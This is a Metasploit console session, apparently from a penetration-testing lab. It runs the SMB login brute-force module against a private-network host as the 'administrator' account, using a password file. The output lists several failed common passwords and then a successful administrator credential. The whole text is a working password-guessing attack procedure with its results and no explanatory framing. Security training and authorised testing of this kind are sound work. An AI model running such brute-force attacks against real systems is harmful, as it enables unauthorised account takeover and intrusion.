 msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.23.135
RHOSTS ⇒ 192.168.23.135
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE ⇒ /home/kali/password.txt
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser administrator
SMBUser ⇒ administrator
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.23.135:445    - 192.168.23.135:445 - Starting SMB login bruteforce
[-] 192.168.23.135:445    - 192.168.23.135:445 - Failed: '.\administrator:123456',
[!] 192.168.23.135:445    - No active DB -- Credential data will not be saved!
[-] 192.168.23.135:445    - 192.168.23.135:445 - Failed: '.\administrator:changeme',
[-] 192.168.23.135:445    - 192.168.23.135:445 - Failed: '.\administrator:p@ssw0rd',
[-] 192.168.23.135:445    - 192.168.23.135:445 - Failed: '.\administrator:password',
[+] 192.168.23.135:445    - 192.168.23.135:445 - Success: '.\administrator:123.com' Administrator
[*] 192.168.23.135:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.23.135:445    - Bruteforce completed, 1 credential was successful.
[*] 192.168.23.135:445    - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >